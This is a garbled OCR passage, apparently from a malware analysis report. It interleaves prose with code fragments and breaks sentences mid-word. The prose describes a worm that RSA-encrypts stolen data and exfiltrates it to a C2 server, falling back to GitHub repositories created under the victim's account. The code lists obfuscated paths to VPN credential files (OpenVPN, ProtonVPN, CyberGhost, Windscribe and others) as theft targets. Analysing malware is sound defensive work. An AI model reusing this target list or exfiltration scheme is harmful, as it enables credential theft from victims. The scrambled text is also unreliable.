
      port: 443,

e.Config"),

      path: scramble("router"),

    scramble("%APPDATA%\\OpenVPN 
      dry_run: false,

Connect\\profiles\\*"),

};
scramble("%PROGRAMDATA%\OpenVPN\config\*
"),

Using its main dispatcher function, the worm encrypts all stolen
data with a hardcoded RSA public key before transmission. This
scramble("%APPDATA%\\ProtonVPN\\user.con
ensures that only the attacker can read the exfiltrated data. The
fig"),

code also urges future operators to replace this key.
The malware first attempts to contact its primary C2 server. If
scramble("%APPDATA%\\CyberGhost\\CG6\\Cy
that communication is blocked, it returns to creating a new
berGhost.dat"),

GitHub repository under the victim’s own account and committing
the encrypted data there. The attacker can then monitor GitHub
    scramble("%APPDATA%\\Private 
for these repositories using their distinctive description.
Internet Access\*.conf"),

Once the encrypted data reaches 100 KB, exfiltration begins.
scramble("%APPDATA%\\Windscribe\\Windscr
ibe\*"),

Phase 3 — Harvesting platform credentials
    scramble("C:\\Program 
After setup is complete, the malware begins more aggressive
Files\\OpenVPN\\config\\*.ovpn"),
